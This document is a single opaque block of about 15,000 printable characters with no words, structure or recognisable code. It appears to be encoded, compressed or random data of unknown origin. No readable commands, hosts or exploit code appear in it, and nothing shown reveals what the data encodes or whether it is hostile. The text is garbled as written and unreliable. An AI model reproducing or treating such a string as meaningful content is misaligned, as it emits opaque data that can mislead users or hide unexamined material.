CO~~0uW6d{JSYzUYSY5rA{Iry_|yNoDruTwf(0|;T_r;F%4UY^tK%W4VpWzx|xwqwzCJ2;6}s(hI4V|q9YtFO-Drf:4yU_4NO0OeB{WrwOCp9o4^TKzV@doI~iWfsIdI];Ow4;KIAII;]VTuNW1qfpUQ%_wrd0r}(@o&uIDu^d0r2w4]|iDU2LI/6:1e;_0y5o|Y9LTIe/hz9hAS/}eSrz-@%});/@uLsI(6{&f^Ek-W](e^n-krWh4yN(W;sSKyx^(k+E{^hJ_ko9^y/n)SrIOo{wQyiICr(e(T5n}Ww1R^/rJztr&yrrX^/{ErrwrSr:xxE||Yrr&yr]xWk/4p/rwrru%rXuwErEV6suIyr96_OrBwEroE{E-hEEWSD]BNE9rSwxV99d7zrV+IDw~kwx|Sr~d5ErkErE|SrUq79V(yww5:KXFrKX_S15Lp/LyNrN7rsUeexeE6UED:wpK^yrOz}~Y29_UpyfddX}|yr]-|rk;D9DBSpw2L4WIrEw~xL9D{De-yp|+xwo+S{uXxykeBEwIWx9/16LxA/pu7DJx^9rwD+u;JTFFi~Te^t2C-OIxD7;xRF_WTy;p%i+wDdS0NhDOSIT_suew)B]rWT]f(+]_E:;I6TTIXdOJi6N0O49rDVpunOXEr&RuFJr%qD;%7~IJ{zpDrzrn1:en@ip]e{tr~RRDwxr/7+5/wdp29Dp2VIrz4]rrpnpkAop]I{p]2]~]6(RDfdeuX~trSopX@dRER^p})5eD(1+hY:T/hnyuBpIt;rXDqCRD2RRrO6R]0{pyEBpt9Rpux)rEJ)RuEip]df_D{I_rV5pr&_r@tU_yo)NrpLOrLe_U/oE^Vhz0D6JzEuE17ry4DppuW_h99_RLBuWNXQO-rA2Oy704puzI|f(xk}_(1~Ln|UUKu;o5+DVW+@YSr(+)47oWxue:yC;UChR{teiT)N0u|T(x&&@OWOSEXWO{6zXLw_R0xz)xTINR&~WSp-IC7UIy6Ae~4^-iWq((SWVt6d5Et}SCXCDBrzt)DY65DYY4Tfnre5dOux|diii|RE4-_7k|TSeox^)L5{BT{xD0p&ITI(EtT2C5RyRNt{yO+REDuyewR;qEDNpptQIB7oDo(uyQu-UIrBi|r~WEu)4|TSrLKhpIrIpoufuDwdz5:C{L61eKIiTzUXO5R-){//xWhSt(DW0Iuh~BIIzBr(0DrfoIrEUJp]/RFY{|pt/h((d1(IxEThJ(^(07KJn(rr}-(wp@SoEVQy}&ne_rrw;6E_RWrEx|y]Vr:+|fuyo7Ky19E{wxz{+h~yW)Ryd|x9D-+roK1Wo&0rw^Nx4^]WwsWSp-;{{K0ktE:&6YE]4:LD6rI1p/k0fBpO-N;(WRny{+%OQTq;KFpLIn;2ITLEA5:Ex0zNRY:tSU9toV_Oyd++&@oL6_rrI/7ykru~rOB{ruh~Yd;nr{owrBtI|9AE5^}W:&ANwkfI9xkuxF|Wr&OrrBN])U~Ew:]W~rOw{JFz/-yr9_2tQXL{FwDufE/wrth]WwzrAn%{_q/~9E5N9&1Irq(WX(4x)SwE7x~yD/Q;X-UnBzBDrr/I}i(FkyVVru0iprzi0)ru|DKC_yspFKDpO^uzORtTBy{ApuKW~LydBNkY9WQwBor4_FQ)BuNLBN6]rrVU4kithN50k9CkhetRJ|QBkr/JphIiAT}wuuk)rsrie|%2~ERriF;T;rJpLxzeFwDzShCIA906TOTCzs|6AeFJuAEf}9@UpryOu_yU|_1O]efyDNADA_5~wkLOwufxwWVD}t@wTB%L|eTq6u7+W|orzusii+s}iEW_}u2ni%XTOIxLxS;npDu)0V)/ezR&BE}0pV67&uU1i(X7t~ee5u~4~uRwr(q@rEQTA/iKqETY&kENsX4rrrX-t/X{i4EI~5eFS-yEofrtSBS-uED)ONIuo]x%q0Cr2Dx{7tES7wwr|IshQrN_BOpB(S4w4ISS~(DzETC]Qor~dpkEpS@E{|;46OwN+p0_1]kIC(rRErsRNQ^~)ww&})u47tLFYA_od:DI2-I]VyWC^f;/TiU{;AfDB]^qtd/xxB/kzLn4Y)un9WfJW+V0iq)~SDr{IruJY(rE-orBin|2SD1O%SCDu-^X7W|/Dp4oiR~QrLhUz_y/yTyQBNALSTq~~O4sNIskWhVo&w:V:BzATDx|yDx|0fqf&I+r@Uw{uB&x+A&uU:~uQ}iyVqsE]19&&}&BUr9WeOW2}xT4Q:/XBA-5/zn|2Jx+0UirAEiw%:JhY5@d/z5~(W)ffE(DE7ruYe&Ix|xru1&BkA;rIt_A)RQWsV&~o6KJo6oJkVouYyirrr4N7qdzr7irJR;q9I;rEi9rV~{wVRrntri)1whkue2-4RR7^:y{CqF&]iz+_rYoWs|7_@q~%s)~;10n;V-y@RxU2Q1f2|@rEA;64i;Es4T0oeI_f~_BEArpoQNIo%_n2qiEB]]+&TpyuWOEJX%-{oBe@@urS1TUdI9pfzt+T@;kx/SEp2xNAKO-{1i-QV)6]@Q-Aou-)LkEExOxkB(5Stu+XfVx9io+@COQ@FEr2h&ADu7(kTS~YqkSwqACr9efR//7tu~CrI)XeI|(0&u{BtL0e~qeR~1KA&_NerS5~f]_BXTIp6pQrr2Tr~w(0tE{R]~kL~-N~u|1ru0Jdkt}otk(~y;(-u]4O{JwR{qTO]he|tKLszO|~]}_rkEApu6dLuB6IyuF|yUB~i9)E:y2kr9-SYT7r}{)_5:)e-4eU|Ow^i1(0XIuJ-|~xU7;x17U^u;9&qE]W4YDyuX:_q)@^hsJC7/^shdoh;SkuT)WiexKeT-W|uICXsETu9pspu-C5q_yV^Is9F^Twu6u-r6pA_DONeSK-(TOik]p5L:0nV^KeB5^n^1/n;BJi^}X}L(}@wIyh(AhirQ+n4A~^eF0n&7QOhT|OVV]d^1n@O9w/Bn{]yiCQk-Wri(w-^zrfE&enx0+/YK;J(:kQB6LtV:w4Ts|}xDy:O){oFE|w{pwV@r&B5}0/Dx})FzxAr5r2Irt6WXkS{5Oq1kL^)W%AWh2+ROQ5yIw:SCEUEDe%Fzh}0iQqUEdY_sF:I;JTtIoOVIFD-pz/4:JCDSLJBkpiiW27K4t:N6U)f:RN%VOSrI|VCrykO;QI@U&CLANrri]WUVCF()D&Iyqp:wLKzo]N9wY/hhizE}]OprqN:{n^OkC)4edOn)]|d}_^kU_Cn&+VT{(Xu}eUB{:K_Vo^55;1doAw;0k6YIsUS9kzUI-zIN_i:@1/@4q@ewqQ}0L4;Yre)~XKXywtuYdqrOFIr^Tn]s~@%{_sN)fd2fF(qf+4&iyL+Vxyt~EVUA]nN/YzQBLEUEw%&CEAAixn]oR}6d1%(X(&WDRW0tFY%7hKzs~k]}0E/54iEY]]/RDw6L:OKV{E{XThuB{u(YwwYpqO;h-41;::XIx5X/Y%FuR9ypyy}C^q@J(ITt:Lns(u9xok;xkEi5ui;wi@Ap]FeyBdV;CDeEFE27u/7AU&^_EwEqLQNWrIyr_XSVpEE2LuzOrk-rxFtfL&Fy6y4ykEAILp~hAd0Fyye4FuC]RA~tLSVsB{s1@kNh6w]zr{h^&z:nDwxSuq(+Br/@wfIyX{)oe}2OFo+DVpS2_9X~-(wBTNnnKi&eLtrYOoXoz1X@RwX{woruD~rs6__A@pzK&TE}tREneQ_-]Sr7W5T/ptO/e5f^fr669p_hNyu|r~E}}~}Yn}@2500U&6X-Vs&@^B0VS&k9V~iu]IzVJDr7X)iO_Jq{6sJ5K_rq^f~-O+UWY9zu@YR;~|4Tu{^6i(LITpF%|BE~hhhypYu94|rE4pd&@C9qSWduYA5/70wnRur~i__VurrnCu6+4uertiF+n+x^kLF):V1IKST)]|Bn0NVDnNo}|-eNFQL{s@fwK)BL^fsXXLT(Lh((Dwuz6(sseJT^yTTnVow1^{de/@0D)@0TYfw/-w(I7ksNt-RY]eCAou9(xi^-0hL)/iX;y/AwOUot0ewoFwXqOuV1/O%tCf11(|&fVS0pudAyzWsp&k-h)+D_fu-u-XXf+C0|x+9LtoBLWd@fQQS~y-R:pX}5/UDyrsYY5]F0/(e%X}T_]C7f)U^BtBQNduDx((EOFkW{|90NhkFrxCxk]yN~Ow]6F)TrtY1C(pknetkhC:JYdVTUp@Y-kI2V9@_/@q&7w1xtox4yDy4Yrp9SE6u(]9-K;9-T;u&B4y|y4rD]@^+iEhwd62oVwhKkVqWipNrkF5:K::OVB2zY4:zLrF5;SqOIWzxOp9usER~09|6wt/R(h64CN0ftI;FWo}N)-rCp1;y{K;C(sN_tp@45^r4-K@fBK1;s&}_s|;p70Q75oQIhzx/5{WWiQ(KrLpoJ{e]ToDX9pC~rUwwut_X|hOCDEw]7-y-t69DrY%xiEeDwwpWoukYT+&TqwxDy&zrTL||:hJL@-rwwfXpXw~rp|IOE+)%rxR0K-uEBf52p6OUyt+ET(yy+r:A((E5]h11;xKO%X&9YY_&|Fs|^4-F]%nYq&5A:4UL7|^45VkO}^4~INO)+uunICpD]+;BzuD+Iqpx]SV-/96;WDyuw|^F92uhKEd;w+;dku|R5Eykh|D@+SuO0tCt~CSQz^IzF-hk+y-/4sKo;E@1FTseTRz+NLsJA:Ti9@T]-O&zAYX(hSXU(:o(_d16NeO~E;wdke96;SOBEwUypWBoF]Q]:/fNVpoY2u-s%@)C~1C)O|)pY0(hRo@;zwX|Q1LeNw{{o{txEIhDowotzIErpdY~+rQtXCpC4o+oi;xxxnS:r{kuFTCppEI6XwxeIRo;zrEtB]ppSOT_|Cux|nOOzE+tOurDo0pikCBB6tOF]~ei%}Bq+r6TtxBwSsNDzNA|-2IU]-|oxuqV^TuN~UUs+4}AqhV7X&NN}@:]f(@nfkw4&So]t-^u&X}QUfp(ithpDE@ku)]2EWDWrNCV|4@nDWDr;ukIn5up7{urh:-{y-x)orhup}o^+-zrpdWy(-xzewRrpxxprtr+o(O{Oh_JYOVxV%];)WWddihBJRRX;risiXN@dJzt:o0QQOp2Aup|r9)uBFyy_xNU%dU{e4&pDwNQFrww%9WR{yoK7ipDDo};k_wrNCr-Rnnfp9o|I{}+uhhJBWEr;krtq|EWwoi+t9_r~6rhuuutJh0OpL^L2Fr~7^(oWWEeJDIO-&n^ExAwTzDK;ztuoro-B0:I9BE|uzWSu|9{@oLpSE^|Nr|TupdU]uiuhEUOnDkDR6r|Ah]@U~VBSd+AUACU6S_^]Txq)ee-(V]5wD1V{ey^pioKU(e6t&{Nryp@rw/rJR9Izu-2o{F{yzC&Xu~k~TVNd|kdJq:xh9&CD-:6z|]:U9k]psTB(62@N]F^26O@JU))&:XiOEC_0&x+_k|Dkx55tNkf0__F{zi:KK@C;+(+4ryW%R@/uswCwWECErY07KJ]}{ooFDI5Y246Ayw7dd5S}o1Vz1&DDy+@+orw1227_n9f]tW_RWT/W_eX71oIxz%QOd-|Du0sFNheSKfYEuiWD2hWoI6F~h|rx+97ui~tJ4IKe65-Vu%ORp-}Uen+@wpeX4XE/^|BeBtNIzyiLS(U7o}}AT4V1TTCU@U+Vh(dLXesrWpO62tdwOO2+_p{tI+wSEw]rxuiYi0LUDE/{uiC:qru~oqICuORC+TKDy7|Jx@4s|huddh~&]{--WU4;E]+@hIu~iDxp@D-hY/TAL6ULyWWud_yEEE&;w{q:JB+I}VS2XNo}ThpyU+R}dIB}DA~&ksBRC6(L9KO2YW{U}q7WKu}7hVNBOs9s+rd4KnkDY}:EV7)L];i@kxq_1T:tF49Vuo7eiCe6rETrp~o]DJLI(uu:Spk;6wS77I&L~YF+++ROiiI55Su]|rW0TxOrV-]+WT-h-4Uf|yUqex]J(ki+doOyVr&S:pARrO]s7IBhJO(_rnxJy&kEIDxSKC-+DDBWyU^;i&(4z~uXCBDIKioA+/%SW+B-6rhqDku7{0;y]2RwwwnQrN]D:ODwIFBDE|zkxz5YxhsIRRhTwT{Ofu7kY5UWeED)]4NXk0h;NLIBBL&5EnF]5;E@]-6AfUwORhw]UsRShzy4)De;nW~%:O]Ios26K;JTy97s)@CusS56FK}xy7IT5iSUz0Jxi]+xi/+0qt@SI^2sDJ|k;KS/s~Fxd2XNSEVXS4AdKTpr){Vi4ApSxhYd_VF5Tq0f)Bw]1T+IwkuzUprCrxwEKIr~FCwE-VoDB/TBrN&SAhUSRrr0RRIIECIWr4X-xr0Y~4]fQErI1tVBor{+x_NwruW9+Rx7E-CC|rO(~rNVE9~i|N(wkrDVE|ioS1ot;FC;e/J4SCJ{Q/N6oV4_2]I]]~0x{zKoXpziNwTiWN6z)_u_xIKEBXzS7K{]~U;(rCw@4s0|@dFtd@Xi}_VK|iiXt@Y4tQt&xeLC/%{BQ^NQVzByA6N]U_xVhFkV5IDuI_O4W0uo~CKpd(%qiO96]:W{hp2+TkSdRiU)RU1drVAFCA(2J}w9{IIK;O@-BR6xErp&z6(fuU|hwTAKn|nxENQku79~KxAINI)]%w(o5wxFdfCy0Lhx_RV]hAEAYyBoonn/J-Tx}_21rR~Vr4WfhhpuE92e0;wE-IV6TfyI((^xp()Trr(OCwOhdAyU)KSoe}ornde(wf)WyLnxE|_(hkeCzi//V-pk(R%Aqt)CzBO{TK(W6Ruqd%yJdRt;Bdezu(tdhuSR{pUF:+_(T0psz&^RRrLwR5|wOC-9;|z@(RJA+On5EqfUkAq{tD(p-U0xnsVsdxE|Ie:qY)rhBI2AB|TixE0N4x}Ct|}7q_OI@&K6Oxf+heALCAue4N-I12;LB]dkkzONwhdkURVy-6AC6QV5AL&WV(V|FR(~_VO2{C:TXzeFdTOq6D6wAh^p{(QuCY{Ino4WIF9z4pRD2ORCX6pIy-isI9]4VfC(2~tUK6U{({%9]LDnsS(Uy1C1p19Uwt5Y1(~7qUs@ns_Q/N5keEn}q&tJYAE{wq7BXUsqQ^yJC}&7%_t6QUs@BkLn:h@RB5FiAy~WB4(ny1}]Y%RY9zeieO1JRRdYhTN+Irrui@k%p6xNNYW^QUE:n^WXN_}B~6i+X-zxs4NLCu}eqE+DwS%_2%6hOr]fpdrLxUddnNihd+~BVLth]eufyK]Nw~R|nJqYLJKJ:T9Fn]zAiNx~ksED-B{yxR64}k(+@C@YwV-D%%Si&4pxN}szzRdqNt9/L-CY@Ki0u]pU4_f7yQf1p59Yxhh)_QQnsW{t)soUF{p@(+oupWX/YAQU}qyx;(tBR_DI6d|eS7wQ4zF9L{qN7RJ|L_ex}h(C6s1VCROrB}p|o1X(-R|SFX)fTK_hDut@yr{:5/C~DDBCsuT(e)FxEO@S|q+Y%C^427io/huidD@sADR~4LI+%_/FsnJ%&zKAR2-rk&Q(~rS};5BQ4|;F;Jh|%C7^E;Bss:2ynn}&(f:{F^NF6x]I%+CT@LE7x-TtU);+JEIQ_JCpxrID9k2~T]D4dS9CADqtC]]5O~&_k~ko@+p%XEhn+NO;Eq9pfx^Irpp10Qs_|q@1nA&J|Q@%)UVnYu@I;r&_p+Et^B26RU9r;i6B1n|;F]q%SqT%4N9_@uTDyhCYEyD;o]&%%+DrhOprp-OUDphL:F&u-DIrx{Dw+uu^CWsrF-ETh-DI1~q7TRssnh9D6+kCJ+so7+I:FuBihW/QpQoAf)YfpA/feB6U5@RA%X2U/VIA6D@(9&hAs-@(xI1f}&+WuQ4yV0DAh{xWu%WxruBS;Us]t/OfXf%U0kB6r6FS1JzkzoTf-wA^WYyUS6Wqo9Y6r9t+42-U^%{BrNR]dVtUS+tqDuYu1rqILFF6rFDJXI4WKdnVW5ydw:/~|I_]Kf]VWeRqKs0~nKoWBT@y]Y%rB|CFTNkyr44O2|J+Rn~YEBILkYzNyASLEtWWr+0+BAYk]fn~O5}NA}(uJ/UBr]Lxee%A(U+F@xUf-Qtf@wJY]4_;k2I+sA)f{(%q7;ff6_BWoY)q0^or9hsNn9iYw/tASskkt)_BKys~p)x7%rN@i(wCh)_Eq6+sJ6Si@UuIzYitJ)9W^)u]-6LoR6oO2YnqqUxKt6zFUrz^zUtiW(Vy~6_QAS|BUUr^ktXxBI^+DYtS&(K_kpw:tY27SpEy+;I}SwY+wkwwCCNEzAu2D&2XIY{ikd2@ru]kKr92CI]+Jr&e9I9e:C;&5hQO]dp1CC;@57wCs~ex+V:/Ck;/EA;{q|&7-k-40fh/VCe0Jr;I]^5SSr5ir;%k]V69kf&%EY-RzriBo6+&o]wRrCeUDwo;0runwVkqBpFkESw64U-}zts2VS~KzfuAdpkL09V}w6oJA;dBo^zyt)SR@YLQw6xzO6):K6zL)SqdBUz91/RT4dU2x@@0nq6%&F]+SyJB{u-4w%}EyK}9Spq&/(SCt6DIx{r;QhJ~]pDrhpD]A6J|V_&uV6qR~V-AfApe&QAKK~04/;AA}no7VuSsR^&K1A]7if-A4KAAo^+9/Tuh;AR^iF9@V}2DWrJ^rzJqDuU^E^&fU]VtuNp6)B0D%~nSf}ui]6ntY0&YeJIwEyr46O4__r6sOoV~4h9i&:|SVQn^DF-S6^n^);9~1~uo6VU666^BOTT{z]Ok}zsST:W_1WJWQ^VUyAIt_}n+^QW9i}@I4khIeQ-L{DJDEQz&|@O9I@+ASBrpppDpuLI9U:+REEIr}OI+Y;suy@uq66AR4p/Qr-&J%2SfyohfJ%ri~dS_Bsp~rxLkA)4hAdKOzXSfQr4iAh5IS|rIn/rSfCIf@L{]Nru^iuN::u%JYxx_~0]EzEA-tQFANf}6AS)6Oh/Fp;9NB4&EL;|]|CoBU^p:pKqy^;IfL;wNo^2:65R::zKpKt6_it5F]:5~dWJ_pE9FK14Vd1]VrOIhKVLdzRR^|_TxI+Cq2qnYpFJ6r_^hK)N~TU%zWN_hzfId2dB~f0A^Sr&pyn](WK)Y^-Y^2w|u&w^kX|C]fCfkN&)BxwRkXI6i]QKhT(^h;fh6Ezxu@Qs_Ln@F&nXAJ6N~p6uxJ/+:ih^J%]%iVCk_6uu6)E]^d]A7Q9pTU^+6hNWS|O)0TOsn}S~{0;Kzr9A%4-~y});:~V;k4)(stwoNsr_(]:~(&LJJd^7F~:4fo:5L)L5fd-uSWULNO6)Vz^z+K6|eoO)_d^C%J;qO^UxVOYo:0p|1UUqBhFtpzW(X)yS0zJwOO]qVJ(SQ)~NIu^JzD|rB6rNEoqyxsuxx4r}d65T^2AOs@AX;tIX_n5u(rA712JNn^C7(W77{A5;Dd_kkO7peVI0o0xeVOxD~OLOIo:^TI--0]~w/2q}wqLuBprp61:nw+Ow]|9eN57R|J-5y]ruOU^@5&UNripN{hO6:o~FT~2w5|:F1VL:1OL+(::R/d:4io64^)/k0A_+p):tJiQ^1R]V)NOpDx0+;AqV)6F-65;UE4:^%if^Bs;-F;%o]FI&9+Y)URu:(+Asr{6Osix5)zrO1p;]hkY5)OdDdxUItqT}R;;+/NQq~4ytf@xSQ@;o)s:d|2d:n0xt5sz:~fd]S9%z(E;qLEK1_ezkpR~k;Axz_Uky;U:soWY1^9V2@zkt_~:I5:nK^RQD1YF5khuDoRNJ;:0uD1DR4:(p@4U)JwqtSfKWJ;~|L@VAL1d^;{xtK%_^nNR&p/|U5;Lr{rFt1WV{f]k)Q+k&^%^OtNxzn;R@U:NxUy@nIzYRUyVU~I1n{A}VT}Q1&~dDDzW1dOJ4~;017Oi/DEk{rrWTEwz^dFVF6X4ffBd%E9QT^XfUF/%K^q{iOwIuU@d-h{]O%eEkJ@E97upEBoC{x7|NUs0V~@Sphw^UOr+LkNpi_D|Bd5rk6|&IYp^NN6+f6TL7LBwh9uw0-;}B~i;O-Nq:OepL-n{CW;+1J09Y4x]{XwN}5rNyTW;yKt512xn%&x|]i/C5ByI7oB6Aho+zC]_Q66Ik)EiB%{FVq1BWqrLFAnT}_x}zJwVd2N-|;S&YskV7x;uyYNYrNOUwo]BC(r++u5duL-)2@SUYu&Q%L9(n^%Os&NQDq%f}60;4YXpu5thfFNDu])&W|uh%VfxWh-:Nex5Ou{ATd9;i7QruXwR~eNRO/tdJu+T6tV|o2W0t@Vxty/LD_]r~nBTeUi6F:]Dz)U9;hIpiyW-z__~+zUOte(L;NiD7_~TwJYStpNXoI}XyzXU{|KRQYz)LqoU0CJ4)SJXyCyFS^zXq4T&K-}]CSk(]f{pF:1]Kss]tiSq;wXIx@Dr-Unx+O4A&1|40R6rkONr{4phYEKu20xkN{O4x5kkXyo2:tV2V71X&)yC2J1qnLtq2R)0;5k+rS7_txu_tsu|W%ydR]o_x^|r~EFTueNdhiE_up_VU2y0+2T05y)Vdyt^U++0W-KDW|nSxJf6rY:rWO-6|x;p9+2)1B+^;e|fLnr;w7Y_t_//FNT}C^04^|u1Or(dJ/txUW{:f~E5L)+x(Q|z-e-:E+y_}s+_QUD+OR~/h-6i1}f2ifDIVz{EVzzf{/Vrrr{L67JKz)_YK74zL@&Bf~0w(+skzY9:(nsz+DrwyF{d56((hQ-R-{Ezz:k_xVx]9sWSFF+nT:fWE&st]IJWD+}zfSAeL]Q%^WN@sV-55:&kDu_hKx(|1@~_(-rpiDJ/p4SBW;%d(tdnLtCF{tSJO6{7@I42QkX7{k1sNerxO6s9V@Dd5sEz+}eXJ5W_N&t/dw+e5Ry7JQ|^Ou~&L&I&0]Bt|AU|2EKu6A71OrNUK|AyOAhtuT]D:~^7(Q|(iuWVE}OC/o9RpY&yT|]fineQ%5N]DKS50xSW1iLr_Ky/_}QroT7nTdA7xV::szN6N|u^&IWOsyE2QxVuu_)qI5hSi1up)hQrD--YUXu9(sU^4&)FwhnOnSn2(CEwJ)wOOI;N{s-Y@VnOR})z{6Ti47uER(YFS55y{5W;n16{5iW9^56;q6uXL6+Tx1qTts(tI^}4dsA4DSA0V/BDe5fVz4^B2oyRVXq@Uo^VUox^:-tU7XSndDuI^y)x9u:U5:XR/-Ss:X^dL42pL6Npn5A1D^(-%X]fo/Vd4C(u9{Y5tU}orepSi+6Ez~@u4}:hi{O%~L7}U(xwF@;EeTJhDJQSAYTu9YIuu/{)hr2Us2k]12~K6x_)q5~97JIV5yL~tVQo9OSSChXU)f%@k2E{6Ly@5tX_T+e)CI1s0;z)nr]nBF({BLySL&nYNWYY^uIpf9yw0w(IBVz}2wE(]]((6tXV%W:V]1{5r66OFU_4Y+/rF^(Jx+ud^~eukoykN9ENYoLNe)Qs&]s_/C5@s/)}9%fR2CLfn(pq5N@u:ChxX5%d2KKdpiN9eu0KOQWs90L0hw7oD|(:uA%@pRKS74({+}DKUWo^S9SBw0i2IoB;q24O:ef0)y/@rKz^d@KpTU;;)2Y{n)QO)7{TB;{{|DK5B~%}qi}45D7nBB_YLhJ(xh1nE@75K]B5Rw9/U}I|%{~NNfY_&)Is7Ap/X|qQ6C;zFRupD+WWD:ILT2(xBRzDdRCELff/A&_);D1}e~/1ds:kWA/sy1T)Wn/kEx91N0W6BdO+%6DL]hoWYCRNI2EoQ2nh5_rY/rIC:+nT%|DV(CLuIBDO9rT9e]ox_A|T)SqY5{7)ndDK5;n:n&z}A}RoU1_~)@f2%5qV5nXJ+7~LtFXL()T0UQ%&K@frNBk@J0]wIyr1XEAke)0OR0pJrI99^JKdh+JNJB}e|U1y4fuI|(Q|4-fN|]&A}BF-TU}UVFOD9~4(5N0DyUTfs}5d2qq6o%]6-fFY5+RfU%ffKVq:^~(EurS]rrrdkOr&/D-Wx+QT{se0fe&4rr0IS+qsEW@]f7X0(I-kpow%7h^r}qoW7]]DDBkE@uI6:xxhpp+Fx6~T0{rNpEI]]|i6VyhIOBdNk|]T{}diRpTBzWsr-N^irrBz9@wxiw2wV0Ohy9z@)]S|+B%VtD^DFt2Nzydykh}VTWuxDq;9E+]YF]hinUr6r}h^+|+ShFf])Krpyf)C6ToF4):Lu7etwRJxhDRuBfzSxd+Ef(CSLVNwiq{Tf;wzUB;owAo%CuIX6&~+B6IuR|u+{-|+AxUiN|+5]hVz(R+~:x59:X9p(d~dXs5fT6VFq4+qR9-(^n@yF_4dL@n]TDzFk|&pVAJ)@orFOX%x)RLyCtX&XtSWY;QLdLwrD9247eXo%IL-(kwu]DXx+}T-pdk@hTyFr:hoBi+WCQhrOpwnye0@S6fN}O4RN-UVq@x6-zC%)ttzeKxr6_k^2R+{dBx6_:Ez:77:(T6whhRKd65{_^9I6e{k0zOWEt/x6ISBsKhtF6Q@(D-9FLKK-OTso5tRSu_Bzri+N/wTBi{%QhwTt4{xI{iDD^K0E|E1fqDLwC0(;0@eTw6-tB5t-;]yF]ETr%VB|}1hUuNAVykEFN;V-Y0V}{IruC)U)5LTF@~p0T0osOwtSn(L5]^p_r0qSpxuryin1qu0k9r2;hO0Sr]~Y1t)C5X_XpeeOWe/E]hpWdUr^^OQ6T::0zyz;z0X+eAy0O%/2rryx6-xhFt+DrNCiurOr@@drdp9U%:JzrO54Epx]wwELz90W:tzDnFrnW5EE2kd-)E2fxI5^wTFTx&kFz4-OB-q(VTw~stCV;N9;pw5KTQ}uILS&x7hf(+9D9JD{LSJ|KyEh0OOO0Rt|BDu|);rI/XET4EN42WT0TUtBD5fASNt;wYw:i&;;VXw%uC(qk^N^C@w(D@t&9wD(oy]|+urU7yISkEnikN%hD-Id]1r;2+6eS7iiIeO|6xxyy@B0@eXV%{)Q5Cu:t1oi:@rXXO%AUAuq)16KB]U)U}AAUA_1V^/&d{V6qYd/1o+A:|KKNyDDnEK5uB5E;Nki|{d{z65sxdrW(dsFt1D-OL(7C9Ti9S+IByL(Ds/EU]@r&Xts(z~6eR(RFAQSC]95F~suDkxL-iTTRWk04eyFC4q4wyA+5y0t~@VU~+pfe^-nNYEo&hCCVs5@yK%JDqUU;kEW@puQuUK-)^(f&)_huk60{rrn7kuIu{k/e9nUor_9V/OCOnF^TizDh%}WKfeJUrQ5qSNkoU-URz6K/n:fiqV%qLK(90z~^u/hz]i-pqx^569IhSxTAyz%uuqoYfF(V;p|1R~5CCOTxK4Oyt75Fr)D;2pV4nx05DOfoyJi9rLx-wtSh-su1s{rATwS7Q&u0XW+yfftqQK^r0qfN;X@VC+]ASd0@UyuK)IhVqyU-:]ddIS+f|phh:}pnNS(OYyCF9k-Trws^%^0U:ixY~e@%CW{Up|X&Frrry}po(yRJE{2UkwUQ)w&X-_h~w_T(f|ED]A0pIW9/JDx^J~OK;9(_B|5)EXAX]5}XL%]+~-{-{r/xyz}}JxpII}iExTLOq]4O-LJ0wq;9}(Wr;CqUW9&OoL];DuCzwhhV@fy2xwYn(tiT6]uy~i(hnE0p^UhEW;|LK]9Oih__o]J(-SE|Yfon4^Lr~EyW@6i4nB+C;~@I5VRY+hUISw)})|~wJutk;nD{s_ptkFzOd|U;y0k&C/E;xNhV4pu-&Tr~5u^WorT;Nn&sR2fXUuzYRJwoof-Ip7%Dp:Bi&]d74(6w%s{-s1Ai}rUd_A6&-TXD9A5nE^{~JN+rS5&{9rkR:ontr0JyqBp(@|~Xr+5ixWO6~r|rqA-rFX__xV&;oiEA+WIOoSR0tx@9+RSkFq_k|zT}K@:RkVpx-i6AEqTVw+f7oTw~kC_)J&|rUNLNuEKS-C}dA^CC)pf+eFT^W))w5~|^TTOC6&iynT]6IwN]wrJhxrL2&x1+s@yrreoWkuy1O4U^7BhD]KA62XX9k7nU2Ce{e29:-QCiyz@VNh+nz%:1Tzrt~d}~u_~)Q+yqzC+^uIi/~2/Qkd/k%ik7AkLE4D9OQ^iuX_T(Q+(NtrSL1F+9U)|rQVKCY/5IB9B/C~|D]hwu&~L2r^}xqeW%f)O]);tnBrwuK;%N~Viz]y&n}hfd}1si6Fop]E4zJVUA;T5^)46)^~OJRo}1_T^2A6LhLYNCd]Lp}Lok&VdYf(0TExfnhr9eiy2C@}p{QzpIY;)CBA:pDt:p:A66kt+U/n+:zu:)q@+D;65zoY;h~U-~UVQdeud~Br-~wpi5UhKRVLYwzf~5E9z~oYqqiVRi4&i:L/u-5F7quKoR9k4O+(oN76dSSn+QhpN2zo6TK&q]TfK2W+~S)T9ypI^f2Eyu|UABBxOLLKA/{oU:5%@5W0e@7BKLKJyUoDO5%i^wL^&S4N|{ifY-Bu|^2{tJR-1WBVy1BJezNyuOdT545(p)D4}F;Y7^ACQpz1X-IIkr]]BD/o9w0L{4x-2/}0teOpi@zERhhuI~ES%RrJOeDNhd0IoVRtd2d|^4Di}WLSxCD@@:pe5/hL9VOFWus:I]sJd5d0A(RzpYk]FertT|%^]sue6Feh9:)+eCo_(C%o_NsnhIRqXSiV4A~Ehn&U4k6Ky6FW-0|_OSSiBh+4q]Th1f(frDfVIO)k4WLR{FWJN)Q;5s5n+wF()y%Q^L+k(|I]y1sdQD~ow7~(/BXO7%~|DrNVfN|irKJkW-s/O0^~QzIJ7U/9DCC&yWwSIB/TB+fo;LN-kRrSUTxAqfkpS)O%6dO4@%Jo0E0wy%7ORwqSqzJIt)-1f@wfYSs)@s-u]4--FJz-w(+UWzo_T9-qCpC9)kY1yL2dn]YIYpu_|5Ix^FDNF};h6)O_+%uyUIOsA:B+U2f|Yd2(hwW9@90)syB1sXuYu255)A-KoDW916VDOhAi:Ww)AD|VyA|pE&ADh]/XUoWf5zqE(^xEW2dp]27{Axr{FU{IIrEWIEK:Ti)~A0A0u+r(FIq;6R+&9op2OW)+U%ku%Os;e;W4C/V9@KNrC7;{+J:;L(QnC)pOzzkBp~Fw0I(RfB7EBJ)V/oOKoUR%^+odJX2IQ}Ei5)nf@1z_::^WUJdxkEILX%WT-wY]F{}%4ee|LxTB@d]snds^;z^/|5d)Xn:TUYQ104Sy]6fDT/)y9ye5y/FxXEq~;WeINsK|Onuo_wJdC/fD6W:CXE5tFe0pru:IpI&rxr2-]A2RN+E|k/Jnx~pot~O-];ip]A0uxF-)X(/dqU65k~z(XUq|L-JOwDOEkQswetO~x%u|EfL6Wi2OtYWK;62ohdV5z)RhL2e+zdU)DhUiI:YCqs-1r/)th;0iuiLtC-t+y6D(SothSh1:DCxnF:Fte4x|X/&tz^K6X4BBy1udLQ|-wf/uXs9i_nt~r-VWW/%sSpw4VrwSEBu}xEuW{d//i5C]V4CTztw9KRr)Fxy](r:OO)Dky1w;rRL-SrrU;xYEK5|eo4~uD:DUTrU%oTTVVn{rDdC{--2O6tS;S1@W-D%d60BW01htzTqBon:RowV1@IeC6SWh]t